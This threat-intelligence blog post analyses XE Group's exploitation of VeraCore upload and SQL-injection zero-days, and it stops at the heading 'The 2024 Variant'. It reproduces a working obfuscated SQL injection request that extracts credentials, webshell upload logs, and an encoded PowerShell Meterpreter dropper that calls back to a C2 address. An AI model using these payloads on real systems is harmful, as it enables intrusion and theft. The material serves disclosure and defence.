This blog provides an in-depth analysis of XE Group’s recent operations based on a collaborative research effort with Intezer Labs. The team’s findings include detailed technical insights into the exploits used by XE Group, including their utilization of zero-day vulnerabilities (CVE-2024-57968, CVE-2025-25181), persistence mechanisms, and attack methodologies.
Established Threat Actor: XE Group, active since at least 2013, is a sophisticated cybercriminal organization known for exploiting web vulnerabilities and deploying malware. Initially, they focused on credit card skimming and password theft, primarily through supply chain attacks and webshells.
Historical Activity
The group exploited a previously undocumented vulnerability in VeraCore software to perform an SQL Injection attack, first observed in 2020 (discovered retrospectively in 2024).
New Focus in 2024
XE Group transitioned from credit card skimming to targeted information theft, marking a significant shift in their operational priorities.
Their attacks now target supply chains in the manufacturing and distribution sectors, leveraging new vulnerabilities and advanced tactics.
Persistence
XE Group maintains long-term access to compromised systems, demonstrating exceptional patience and stealth.
In 2024, the group reactivated a webshell initially deployed years earlier, highlighting their ability to remain undetected and reengage targets.
Evolving Tactics
XE Group’s recent activities showcase their progression to exploiting zero-day vulnerabilities, signaling a strategic shift toward more advanced and impactful operations.
This evolution reflects a commitment to adopting cutting-edge techniques and persistent attack strategies to achieve their objectives.
Introduction
XE Group, a cybercriminal organization active since 2013, has built a reputation on exploiting web vulnerabilities to deploy credit card skimmers and steal sensitive information. Over the years, their campaigns have targeted various platforms and industries through supply chain attacks, webshells, and a network of malicious infrastructure.
While their activities have been documented by several cybersecurity organizations, including Malwarebytes, Volexity, and Menlo Security, Intezer and Solis Security’s latest research reveals that XE Group has evolved beyond their previous tactics, adopting new approaches and exploiting fresh opportunities.
In 2024, XE Group continued to demonstrate their adaptability and persistence. Unlike their earlier campaigns that heavily focused on credit card skimming, the group shifted their focus to information theft, utilizing previously undocumented vulnerabilities.
The team’s investigation uncovered XE Group’s exploitation of two zero-day vulnerabilities in VeraCore, a comprehensive software solution widely used by fulfillment companies, commercial printers, and e-retailers to manage orders, warehouses, and business operations.
Through these vulnerabilities (tracked as CVE-2024-57968, an Upload Validation Vulnerability, and CVE-2025-25181, an SQL Injection), XE Group deployed webshells to maintain unauthorized access to compromised systems, demonstrating increasing sophistication.
Moreover, the findings indicate that XE Group’s operations are not confined to short-term campaigns. In one instance, the group was found to have compromised an organization in 2020, maintaining persistent access to an endpoint for over four years. This long-term access culminated in re-using a previously planted webshell in 2024, underlining their strategic approach and patient execution of attacks.
These recent discoveries highlight that XE Group is not only active but evolving. The group’s ability to exploit unknown vulnerabilities and sustain prolonged access to targeted systems reflects a significant shift in their operational strategy.
This blog delves into the technical details of XE Group’s recent activities, offering insights into their methodologies, infrastructure, and broader implications for cybersecurity.
The History of XE Group Activity
In 2013, XE Group was first identified as a cybercriminal organization specializing in exploiting web vulnerabilities to deploy credit card skimmers and password-stealing malware. Their activities have been detected and reported by several cybersecurity organizations over the years.
In July 2020, Malwarebytes was the first to discover XE Group’s activities, uncovering a campaign targeting websites hosted on Microsoft IIS servers running ASP.NET. The attackers exploited a known vulnerability in Telerik UI for ASP.NET (CVE-2017-9248) to upload malicious webshells, enabling remote code execution. This campaign was notable because of its focus on ASP.NET sites, which were less commonly targeted for these attacks at the time.
By December 2021, Volexity had conducted an in-depth analysis of XE Group’s activities over an eight-year period. They attributed the group’s operations to a likely Vietnamese origin, noting a consistent pattern of compromising externally facing services via known exploits (such as those in Telerik UI). The compromised servers were then used to install password theft or credit card skimming code. Volexity’s investigation revealed that XE Group’s infrastructure could be closely linked through passive DNS, WHOIS data, and other patterns.
In March 2023, the Cybersecurity and Infrastructure Security Agency (CISA) issued an advisory detailing the exploitation of Progress Telerik vulnerabilities in multiple U.S. government IIS servers. The advisory highlighted that multiple cyber threat actors, including an advanced persistent threat (APT) and the known cybercriminal XE Group, conducted reconnaissance and scanning activities correlating to the successful exploitation of CVE-2019-18935 in the agency’s IIS server running Telerik UI for ASP.NET AJAX.
By May 2023, Menlo Security provided further insights into XE Group’s attack techniques. Their analysis supports the assumption that XE Group had been active since 2013, engaging in various cybercriminal activities. The group employed multiple attack techniques, including supply chain attacks similar to Magecart, injecting credit card skimmers into web pages, creating fake websites to deceive users into revealing personal information, and selling stolen data on the dark web. Menlo Security’s research also utilized open-source intelligence (OSINT) tools to uncover email addresses and other identifying information, leading to the discovery of individuals potentially associated with XE Group.
Technical Insights into XE Group’s Operations
XeGroup employs sophisticated technical methods supported by a well-coordinated infrastructure. Their malicious domains include xegroups[.]com, which is used as a command-and-control server and nameserver; object[.]fm, hosting resources for credit card skimming; and others such as hivnd[.]com, xework[.]com, paycashs[.]com, and sexadult[.]com, all tied to skimmer infrastructure.
Their attack techniques are diverse and advanced. Supply chain attacks involve injecting malicious JavaScript into web pages, exploiting vulnerabilities in widely used platforms. The group utilizes customized ASPXSPY webshells, which provide unauthorized server access, with communication authenticated by unique base64-encoded strings such as “XeThanh|XeGroups.” Obfuscation tactics include disguising executables as PNG files, which, when executed, establish reverse shells communicating with domains like xegroups[.]com.
Identifying markers further link the group’s activities. Email addresses such as xecloud@icloud[.]com, xethanh@gmail[.]com, and joyn.nguyen@gmail[.]com are associated with their operations. Pseudonyms like “XeThanh” and “Joe Nguyen” appear across platforms like GitHub and social media. Notably, these markers suggest a lack of effort to conceal their identities, a characteristic uncommon among more sophisticated threat actors.
Additionally, the group’s activity dates back earlier than previously thought. In 2010, they developed AutoIT scripts for automating email generation and validating stolen credit card data. By 2013, they had created the “Snipr” credential-stuffing toolkit, targeting global point-of-sale systems.
Recent Developments
In 2024, a collaborative research effort by Solis Security and Intezer uncovered new activities attributed to XE Group. These findings reveal that the group has not only maintained their operations but also expanded them, continuing to utilize supply chain attacks, webshells, and the exploitation of vulnerabilities. Notably, some of these vulnerabilities include previously undisclosed or unknown flaws, demonstrating the group’s increasing sophistication and ability to adapt. By leveraging these techniques, XE Group remains a significant threat, continually evolving to evade detection and maximize the impact of their campaigns. Details of these recent activities will be explored in subsequent sections of this blog.
This comprehensive analysis of XE Group underscores the evolving and persistent nature of their operations. It highlights the importance of proactive threat intelligence and robust security measures to mitigate the risks posed by such sophisticated cybercriminal groups.
Technical Overview
On November 5, 2024, a unique attack attributed to XE Group was identified after the Endpoint Detection and Response (EDR) product alerted to post-exploitation activity originating from a webshell on an IIS server hosting VeraCore’s warehouse management system software. Upon investigating, Solis Security identified a few unique techniques the threat actor leveraged after gaining access to the system including:
- The exfiltration of web application config files (T1048:Exfiltration Over Alternative Protocol)
- Attempts to access remote systems (T1135: Network Share Discovery)
- Attempts to execute a Remote Access Trojan (RAT) via obfuscated PowerShell commands to reflectively load shellcode into memory (T1620: Reflective Code Loading).
The EDR was able to detect and prevent much of this post-exploitation activity.
Infection Vector
Upon analysis, it was identified that this server had previously been compromised using webshells in a similar manner with the intrusion attributed to XE Group in January 2020. During the 2020 incident, the attackers initially gained access through a successful SQL Injection attack targeting the VeraCore application (T1190: Exploit Public-Facing Application). This allowed the attackers to retrieve valid credentials, which were subsequently used to exploit the upload feature within the VeraCore application. Using this feature, the attackers were able to upload multiple webshells into many different system directory paths. At the time of analysis, neither the SQL injection vulnerability (CVE-2025-25181) nor the upload validation vulnerability (CVE-2024-57968) were tracked by any known CVE, and no notice had been published by the vendor.
In the snippet below the threat actor can be seen sending a request in the form of an obfuscated Transact-SQL statement that was successful in returning credentials from the web application database. The code tries to get information from the USERS table and concatenate the information into one string separated by ^. Resulting in: [USERS_SEQID] ^[USERS_UserID] ^[USERS_Password] ^[USERS_Deleted]
|
2020-01-09 08:47:59 10.X.X.X GET /v5fmsnet/common/timeoutWarning.asp PmSess1=1%27%20o%r%201=cOn%vErt(int,((c%Har(82)%2bc%Har(33)%2b (sE%leCt%20t%op%201%20ca%st(isn%ull ([USERS_SEQID],c%Har(32))%20as%20nvarc%Har(4000))%2bc%Har(94)%2bca %st(isn%ull([USERS_UserID],c%Har(32))%20as%20nvarc%Har(4000))%2bc%Har (94)%2bca%st(isn%ull([USERS_Password],c%Har(32))%20as%20nvarc%Har(4000)) %2bc%Har(94)%2bca%st(isn%ull([USERS_Deleted],c%Har(32))%20as%20nvarc%Har (4000))%20fr%Om%20(sE%leCt%20t%op%201%20[USERS_SEQID],[USERS_UserID], [USERS_Password],[USERS_Deleted]%20fr%Om%20[USERS]%20o%rder%20by%20 [USERS_SEQID]%20 asc)%20sq%20o%rder%20by%20[USERS_SEQID]%20desc)%2bc%Har(33)%2bc%Har (82))))%20a%nd%20%271%27=%271|12|800a139e|Conversion_failed_when_converting _the_nvarchar_value_'R!1^redacted^Redacted1!^0!R'_to_data_type_int. 80 - 171.227.250.249 Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+10.13;+rv:60.0+XeThanh)+Gecko/20100101+Firefox/60.0 - 500 0 0 254 |
The next request is sent upon submitting login info and suggests successful authentication based on the directories accessed afterwards and an authID being included in subsequent requests.
|
2020-01-09 08:48:35 10.X.X.X POST /VeraCore/Home/request.aspx - 443 - 171.227.250.249 Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+10.13;+rv:60.0+XeThanh)+Gecko/20100101+Firefox/60.0 https://REDACTED/VeraCore/Home/ 200 0 0 917 |
The threat actor was then observed navigating the web application and exploring different functionalities, suggesting they were searching for specific data or further capabilities to exploit the web application. The threat actor can be seen testing an upload feature in the web application and confirming their file uploaded successfully. This is followed by the upload of the actual webshell. It is noted that the upload feature required prior authentication to the application in order to exploit.
|
2020-01-09 09:14:45 10.X.X.X POST /VeraCore/OMS/upload.aspx type=PMA.Controller. Upload.UploadImage&directory=%2Fsqlimages%2FIDCHAH%2F &fileName=golf.jpg&auth=311165 443 - 171.227.250.249 Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+10.13;+rv:60.0+XeThanh)+Gecko/ 20100101+Firefox/60.0 https://REDACTED/VeraCore/OMS/?auth=311165 200 0 0 2492020-01-09 09:14:45 10.X.X.X GET /sqlimages/IDCHAH/golf.jpg - 443 - 171.227.250.249Mozilla/5.0+Macintosh;+Intel+Mac+OS+X+10.13;+rv:60.0+ XeThanh)+Gecko/20100101+Firefox/60.0 https://REDACTED/VeraCore/OMS/?auth=311165 200 0 0 203
2020-01-09 09:15:17 10.X.X.X POST /VeraCore/OMS/upload.aspx type=PMA.Controller.Upload.UploadImage&directory=%2Fsqlimages% 2FIDCHAH%2F&fileName=session_cache.asp&auth=311165 443 - 171.227.250.249Mozilla/5.0+Macintosh;+Intel+Mac+OS+X+10. 13;+rv:60.0+XeThanh)+Gecko/20100101+Firefox/60.0 https://REDACTED/VeraCore/OMS/?auth=311165 200 0 0 606
2020-01-09 09:15:49 10.X.X.X POST /VeraCore/OMS/upload.aspx type=PMA.Controller.Upload.UploadImage&directory=%2Fsqlimages% 2FIDCHAH%2F&fileName=System.Runtime.Serialization.aspx&auth= 311165 443 - 171.227.250.249 Mozilla/5.0+Macintosh;+Intel+Mac+OS+ X+10.13;+rv:60.0+XeThanh)+Gecko/20100101+Firefox/60.0 https:// REDACTED/VeraCore/OMS/?auth=311165 200 0 0 617
2020-01-09 09:16:00 10.X.X.X POST /sqlimages/IDCHAH/System.Runtime. Serialization.aspx - 443 - 171.227.250.249 Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+10.13;+rv:60.0+XeThanh)+Gecko /20100101+Firefox/60.0 https://REDACTED/sqlimages/IDCHAH/System.Runtime. Serialization.aspx 200 0 0 218 2020-01-09 09:57:46 10.X.X.X POST /VeraCore/OMS/upload.aspx type=PMA.Controller.Upload.UploadImage&directory=%2Faspnet_client%2Fsystem_ web%2F&fileName=System.Runtime.Serialization.aspx&auth=311165 443 - 171.227.250.249 Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+10.13;+rv:60.0+XeThanh)+Gecko/20100101 +Firefox/60.0 https://REDACTED/VeraCore/OMS/?auth=311165 200 0 0 634
2020-01-09 09:59:22 10.X.X.X POST /VeraCore/OMS/upload.aspx type=PMA.Controller.Upload.UploadImage&directory=%2Faspnet_client% 2F&fileName=Serializ.aspx&auth=311165 443 - 171.227.250.249 Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+10.13;+rv:60.0+XeThanh)+Gecko/20100101 +Firefox/60.0 https://REDACTED/VeraCore/OMS/?auth=311165 200 0 0 411 2020-01-09 10:00:38 10.X.X.X POST /VeraCore/OMS/upload.aspx type=PMA.Controller.Upload.UploadImage&directory=%2Fsqlimages% 2FIDCHAH%2F&fileName=Serializ.aspx&auth=311165 443 - 171.227.250.249 Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+10.13;+rv:60.0+XeThanh)+Gecko/ 20100101+Firefox/60.0 https://REDACTED/VeraCore/OMS/?auth=311165 200 0 0 490 |
Technical Details of CVE-2024-57968, CVE-2025-25181
CVE-2024-57968 Upload Validation Vulnerability
The VeraCore software only checks the size of the uploaded file, and if not configured correctly, the uploaded file is accessible via the web server, essentially allowing the threat actors to upload any file. This vulnerability requires prior authentication in order to properly access the vulnerable endpoint and exploit. The vendor issued a temporary fix for this vulnerability, removing the upload feature.
CVE-2025-25181 SQL Injection
In the timeoutWarning endpoint of the VeraCore application, there is a query field that is vulnerable to SQL injection. The value from a field is concatenated with two strings to create a raw SQL query, so the injection is very simple. The form is: "First part of the query '" + {value from PmSess1} + "'".
2023 Activity
In April 2023, the group was first identified interacting with a new webshell named .thump.aspx. Based on analysis, it is believed to have been dropped via one of the previously installed webshells. The threat actor proceeded to individually fetch config files from the web application and browse various file directories of the application through this new webshell.
|
2023-04-27 22:45:43 10.X.X.X GET /aspnet_client/system_web/.thump.aspx get=C%3a%5cinetpub%5cwwwroot%5c%5cVeraCore%5csaml.config 443 - 123.20.29.193 Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+10_15_5+(XeCLMXeThanhXeGroups))+AppleWebKit/605.1.15+(KHTML,+like+Gecko)+Version/12.1.1+Safari/605.1.15 https://REDACTED/aspnet_client/system_web/.thump.aspx?fdir=C%3a%5cinetpub%5cwwwroot%5c%5cVeraCore 200 0 0 1306 |
2024 Activity
More recently in November 2024, XE Group attacked the same system leveraging the same webshell as in 2023. This time they executed a run.bat file which generated a file named xe.config, containing a concatenated file of all of the web application config files. This is an interesting change from activity noted in 2023, where these config files were individually fetched. The new approach indicated further automation development around the exploitation and exfiltration of data from the VeraCore application by Xe Group.
|
2024-11-05 13:38:51 10.X.X.X GET /aspnet_client/system_web/.thump.aspx get=C%3a%5cProgramData%5c%5cxe.config 443 - 222.253.102.94 Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+14_6_1;+XeCLM;XeThanh;TMToday)+AppleWebKit/605.1.15+(KHTML,+like+Gecko)+Version/17.5+Safari/605.1.15 https://REDACTED/aspnet_client/system_web/.thump.aspx?fdir=C%3a%5cProgramData%5c 200 0 0 845 |
The following day, the actor was seen uploading the same webshell to a different directory, which led to further post-exploitation activity. This activity leveraged the stolen credentials from 2020 to authenticate to the application. The webshell was confirmed to be the same hash as the one used in 2023 activity.
|
2024-11-06 08:18:47 10.X.X.X POST /VeraCore/PMA/upload.aspx type=PMA.Controller.Upload.UploadImage&directory=%2FVeraCore%2Fimg%2F&fileName=. thump.aspx&auth=654 443 - 222.253.102.94 Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+14_6_1;+XeCLM;XeThanh;TMToday)+AppleWebKit/605.1.15+(KHTML,+like+Gecko)+Version/17.5+Safari/605.1.15 https://REDACTED/VeraCore/PMA/?auth=654 200 0 0 332 |
From PowerShell to Meterpreter
During the investigation, the w3wp.exe process executed an obfuscated base64 encoded PowerShell script, attached below. w3wp.exe handled the web requests sent to the IIS web server for the configured IIS application pool, indicating it was executed from the webshell. It’s the first time this threat actor was seen using PowerShell scripting (T1059: Command and Scripting Interpreter: PowerShell) as part of their arsenal.
|
if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'} else{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName =$b;$s.Arguments='-nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader (New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(, [System.Convert]::FromBase64String(((''H4sIAOYhK2cCA71X7W+iSBj/vsn+D2RjIqZWsHV7X pNNDhAVT7tSKr6tuVAYYMoALgy+d{1}//93s{1}obVZe9e7Z{1}++4Mw8b/N7XnWzyKY4jjjXyea P3Lf377hija3ECjm+4q2d+zpXSbq157sKmT60uU8cv5TW604cWjhaXV8rWZKgiB72jR6iUpqi8J 5glPI17k9u6qMEnX++f0A25b5xlT8aPRLfW6Qg2yuW7SPuXIocdjeMbYtZ1jDWBFO++uVLtbY8 b64a6tfMIilfNfYpRWHDIaRa477XmMK7/Rrx1R{1}2kziNXdqY4ujyoj{1}JUstFNyBtg0a''+''I+r{1}TV uExz89JEM2S6PAqJuZAxFfh5ziJbclxEpSm1Tq3ZAqWq9Vv/LLQfptFFIeooUUUJfHaQMk{1}2yht 9K3IIegWuSvgMmiCI29VqwHZJg4QX4kyQurcvxHD36Btid1''+''bmfhjJqAa06RWB5eeeOcodjKCD pzVE4bmYVCDdQgFgO87Q9Atw+f''+''xD1U7ET3PB+Va5jcILObHcYpz5k+cWOd{1}oNuicbKHbe UuyVBt9YQ3V8mmSv2twpolJ/CRMRwszRg7q2f2F86vfB1YjOb1SO4gF0eos4+sENtlsPKnHIJcgn I8{1}iXZDZjHV4sL5HQQQZ5F{1}cQsLn5gU0NMn3jlDBMHJZINTk3BKvB37''+''aUxB6/xVS0aoRCg O+whUCsupAgqqYu''+''02Jfa2R6Iqgqx0rTOjTPIUbvO{1}cgi''+''yKlzUpTi4krKaJz/rD6bO8oIxbaV0lL ''+''cqvYSzUKrEkcpTTIb''+''f''+''AoI3BlrZ{1}OLMEDqXB87SN4b2Cu1V0/CoViEQOaApA24A04YDA ZlkZKAoSwqag0DUS1cExQCSV4xusTy''+''oD4U6ZFHluUhp3razDIJDhHPYCnxODISf{1}2QmNY5 EycUyg+DmIz/iwU/Vh1mipKgwi98mVp''+''LeU9Z7Fd''+''I6rH4LNDJsUgo4NBN4lC2UnTVOtQX/oOg 4s7HcSd+l{1}Cp3VvdlI3JxNuJZEEMjRpzFQ8nvq/hpuYZ0tmlEaw1fDnQ7+7''+''6A6PTl5LOznclLdXU vrzXm7Jk9/Ev5kCeTIAPK0P9YadJjhx6M2''+''+ubLWxP9NAkTL0NA++subbsrgQPVnUqNZTja{1}uyA Og11vNxc3IJpr''+''QJjJ+NDRD6k9zfU961FarP9vdSTejgeR3Pzvd5kXXV7EoBYbe1xdBb9hR873N9vo8 VbHanYMcXTd9NDXX8lTtLnRzrXlnW083h0Kr68twruHdc{1}0IsJrNwSZyHkek/TgCc3VzMcBooXlo70 m6JBnziBj3W0WS28nlphnOgu4EzoI7Ldrp9+uRs5/3hV/NEUbrWNJVSeoS''+''yM9QsrYdoTmNf9fNj/p EFXf7ibjbqg/CVsWDbVB8J72rK09wW2PBNLSob/ky2LsftAI8OIO70DLFuSuYDD8liITHaEauBqMc''+ ''U3iPDjyY+cjybo''+''HvwCPRSJsJgukJnuQSU/PaujeLowsrANlTTwIL4Y3ga3egAfZyRnAwO''+''ZsJz QnYI4aDnchsDQdtkHcRnJBp+HPddBaWJDM75{1}kvlqZB70rZt8cjeIfZBJmRmd1N+yATbM6CNoM ZfNIxlKhnaLML5/5WFs6cueXJC8N2lfZwis2NYH6A{1}F9''+''OcEQvL1aVjYIfNqwFvH9XcdyjSH+tvY 2sJPUtAhkAfausQd046Ra9aBxjxsHzh5EmQEmECIwBMCiU6SsREtusFeZtC9rwoTmyXj3RcrNO/ apxT4S15xZZHl1fL8BMVhdSrzFEkUf9uri7FEXobeJObOW5//a3KfF6zzNZddYcAZlCMsklgzDs''+''cjz/ P2AFExCFcvw6Wq8BB8oDqJ9Qzg91jcEnxzE5Bi9/11MoHCEHkDXh3Us2+hxCBPjP0VeuQtlocDxqVKJb/ SeHTV{1}effg4/xQ2z2d/c/umUBLrDJ4fDl8eHDW1n4nA1MIUSA3oMwQdpp7TQBSpcjxC3uqQC{1}6 x2B+Bzxk9v4HBMu90fw{1}ttd+jggwAAA{0}{0}'')-f''='',''G'')))),System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s. UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s. CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s); |
The deobfuscated code is a malicious PowerShell dropper that leverages reflective techniques and Windows API calls to load and execute a payload stored within the script. The script begins by dynamically resolving the addresses of key Windows API functions (such as VirtualAlloc, VirtualProtect, CreateThread, and WaitForSingleObject) from system libraries. These functions are critical for managing memory and executing code.
Using the VirtualAlloc function, the script allocated a block of memory with sufficient permissions to store and later execute a payload. It then decodes the payload using Base64 and writes it into this allocated memory. After the payload is in memory, the script modifies the memory protections using VirtualProtect, enabling the payload to execute.
Once the memory is marked executable, the script creates a new thread with CreateThread, specifying the address of the payload as the entry point. This new thread runs the payload, effectively executing the malicious code. The script ensures the thread completes execution by calling WaitForSingleObject, which synchronizes the script’s execution with the thread.
The next stage payload is the Meterpreter shellcode stub that attempted to connect to the C2 222.253.102[.]94:7979 via a Windows socket. Notably, the same IP address was used to interact with the webshell.

Execution of the shellcode using Speakeasy.
XE Group’s Use of ASPX Webshells: Analyzing Variants and Capabilities
ASPX webshells have become a favored tool of XE Group. Known for their sophisticated operations, XE Group leverages these webshells to maintain persistent access to compromised servers. These webshells are highly versatile, enabling functionalities such as file system exploration, network reconnaissance, and the execution of SQL queries. XE Group is particularly adept at customizing the implementation and features of these webshells, with significant variations observed across different deployments to suit specific operational objectives.
The 2020 Variant
The 2020 variant appears to be a customized implementation of ASPXSpy, an open-source ASPX webshell implementation. The customized open-source projects that share similarities with the variant investigated include:
pentestdb
The webshell contains obfuscated function names, but the underlying signatures and function names match those in these open-source projects. Additionally, this variant aligns with a sample previously reported by Menlo Security (hash: 884c394c7b3eb757ae57050ac2e6a75385a361555e8e4272de1a3cf24746eec7), though with slight modifications like scrambled variable names:

In this webshell, artifacts such as the variable names with the XE string (code snippet below) and the decoded user agent `XeThanh|XeGroups` further suggests that it is XE Group’s activity.
public string XeAccess = "cb424b3be3cb35ec1349bd3e09c53cc4";
public string vbhLn = "veDpuorGEX";
The 2024 Variant
